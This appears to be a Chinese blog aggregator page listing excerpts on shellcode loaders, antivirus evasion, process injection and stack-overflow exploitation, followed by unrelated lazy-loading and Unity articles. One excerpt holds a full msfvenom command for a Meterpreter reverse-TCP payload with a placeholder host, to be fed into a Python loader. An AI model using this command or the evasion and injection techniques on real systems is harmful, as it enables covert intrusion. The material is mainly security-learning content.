shellcode加载器

-

Python-shellcode免杀分离



MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c CS-payload: 攻击--生成后门--payload生成器--选择监听器和输出格式为C语言 python 3.10-32位,注意python解释器一定要切换为32位 将shellcode填入,run即可上线,payload均为32位 #Python-混淆加密-Base64AES反序列化等 pyt

-





4.1 MSF 制作shellcode,且运行

目录 一、实验清单 二、实验思路 三、实验步骤 1、在控制台中,使用“msfvenom -h”命令可以查看msfvenom的相关命令 2、制作shellcode 3、监听与处理 实验所需清单 类型 序号 软硬件要求 规格 攻击机 1 数量 1台 2 操作系统版本 kali 3 软件版本 metasploit 靶机 1 数量 1台 2 操作系统版

-







1.8 运用C编写ShellCode代码

在笔者前几篇文章中,我们使用汇编语言并通过自定位的方法实现了一个简单的 MessageBox 弹窗功能,但由于汇编语言过于繁琐在编写效率上不仅要考验开发者的底层功底,还需要写出更多的指令集,这对于普通人来说是非常困难的,当然除了通过汇编来实现 ShellCode 的编写以

-

1.12 进程注入ShellCode套接字

在笔者前几篇文章中我们一直在探讨如何利用 Metasploit 这个渗透工具生成 ShellCode 以及如何将ShellCode注入到特定进程内,本章我们将自己实现一个正向 ShellCode Shell,当进程被注入后,则我们可以通过利用NC等工具连接到被注入进程内,并以对方的权限及身份执行命令,该功能

-

Shellcode免杀技术的探索与应对策略

最近在学免杀的 顺道了解一些知识 文章目录 前言 一、Shellcode免杀技术的原理 二、常见的Shellcode免杀策略 三、应对策略 总结 随着网络安全威胁的不断增加,攻击者也在不断寻找新的方法绕过安全防护措施,其中之一就是通过免杀技术来隐藏和执行恶意代码。而shellco

-

【Windows系统编程】03.远线程注入ShellCode

shellcode:本质上也是一段普通的代码,只不过特殊的编程手法,可以在任意环境下,不依赖于原有的依赖库执行。 kali中借助生成shellcode: 桌面打开终端: 搜索payload: 另外打开一个终端: 回车,shellcode就出来了,复制出来就行了 然后我们来继续写代码: 这里给出我写出的

-

[渗透测试]—7.1 漏洞利用开发和Shellcode编写

在本章节中,我们将学习漏洞利用开发和Shellcode编写的基本概念和技巧。我们会尽量详细、通俗易懂地讲解,并提供尽可能多的实例。 漏洞利用开发是渗透测试中的高级技能。当你发现一个软件或系统存在漏洞时,你需要编写一段代码来利用这个漏洞,从而在目标系统上执行

-



免杀对抗-ShellCode上线+回调编译执行+混淆变异算法

C/C++ -- ShellCode - 免杀对抗 介绍: shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。我们经常在CS里面生成指定编程语言的payload,而这个payload里面就是一段十六进制的机器码。 为什么要使用 shellcode :

-

网络安全中的POC、EXP、Payload、ShellCode

POC:概念证明,即概念验证(英语:Proof of concept,简称POC)是对某些想法的一个较短而不完整的实现,以证明其可行性,示范其原理,其目的是为了验证一些概念或理论。 在计算机安全术语中,概念验证经常被用来作为0day、exploit的别名。 EXP:利用(英语:Exploit,简称EXP)

-

创建傀儡进程svchost.exe并注入DLL文件(Shellcode)

本文主要利用 SetThreadContext 修改进程中的线程上下文来实现Dll注入(ShellCode)。 实现原理 首先,使用 CreateProcess 函数创建svchost.exe进程,并且设置创建进程的标志为 CREATE_SUSPENDED,即表示新进程的主线程被挂起。 使用 GetThreadContext,设置标志为 CONTEXT_ALL,获取新进程中所有的

-



字符串溢出(pwn溢出)--ret2shellcode

有些技术再也记不住了。所以记录笔记,下面这个文档写的蛮好的,不过我实际情况和他稍有不同,特此记录 pwn溢出入门案例, 信息安全 https://saucer-man.com/information_security/177.html 这里面的例子是常见的栈溢出,例子代码就是如上文中的代码,为了测试方便,如上面作者一样,

-

数据可视化大屏人员停留系统的开发实录(默认加载条件筛选、单击加载、自动刷新加载、异步加载数据)

录入进入房间的相关数据; 从进入时间开始计时,计算滞留房间的时间; 定时刷新数据,超过30分钟的人数,进行红色告警; 为了完整地实现上述需求,我们可以按照以下步骤开发: 前端页面设计 设计一个合适的前端页面,用于展示所有房间的信息,以及每个房间内的用户

-



Vue组件滚动加载、懒加载功能的实现,无限滚动加载组件实例演示

效果图如下: 可以看到随着不断的滚动,页面组件的数量不断的加载。 其实加载的是后端返回的数据,因为涉及隐私,没有给显示出来。 利用懒加载,可以防止大量渲染造成卡顿降低用户体验。 页面的动态加载这块可以看上一篇文章: Vue 动态添加和删除组件的实现,子组

-

小程序实现滚动加载(懒加载)

小程序是一项很受欢迎的技术,随着其能力的不断增强,越来越多的人开始使用小程序来完成各种任务。当我面面临一个页面有非常多的数据时,该如何处理呢,显然一次性全部加载完,会非常消耗性能的,为了解决这些问题从而出现了一种叫滚动加载的数据处理方式,也被

-

关于懒加载和预加载

懒加载(Lazy Loading)和预加载(Preloading)是前端性能优化的两个关键策略,它们有助于改善网页加载性能,提升用户体验。 懒加载(Lazy Loading): 定义: 懒加载是一种延迟加载资源的策略,只有在用户需要访问某个部分时才加载相关资源。通常应用于图片、视频、或其他非

-

threejs纹理加载三(视频加载)

threejs中除了能把图片作为纹理进行几何体贴图以外,还可以把视频作为纹理进行贴图设置。纹理的类型有很多,我们可以用不同的加载器来加载,而对于视频作为纹理,我们需要用到今天的主角:VideoTexture。我们先看效果: 我们直接看代码: 这里特别要注意:对于视频而

-



Unity 场景加载和资源加载

一个游戏往往都是由很多场景组成的,例如会有主界面场景、战斗场景…等,不同的场景也是由若干的资源组合而成,在游戏的制作过程中,场景和资源的加载是不可或缺的。不管是场景还是资源都会涉及到加载的问题,在什么时候进行场景或资源的加载?场景的加载和资源

-



Unity使用 Addressables 预加载所有资源,提现加载资源,发布webgl加载缓慢问题

Addressables 我也是刚接触,知道的不是很多,基本的用法还是知道一些的 1 .在Window–Package Manager里找到Addressables进行安装 2.选择资源,点击Assets中的一个资源,在Inspector面板上就会出现一个勾选Assressable,也就是是否加入资源打包的分组,和AssetBundle分组是一个性质。选上以

-

Addressable 异步加载场景并获取加载进度

一开始用PercentComplete函数获取加载进度,发现每次都是从0.85开始计算,不准,官方文档解释:“ PercentComplete 将反映总体操作的进展情况,而不会准确地表示仅下载百分比或加载到内存中的百分比。 ” ,“ 要获得准确的下载百分比,请使用GetDownloadStatus()。” GetDownloadStatu

![[渗透测试]—7.1 漏洞利用开发和Shellcode编写](https://imgs.yssmx.com/Uploads/2024/02/508077-1.jpg)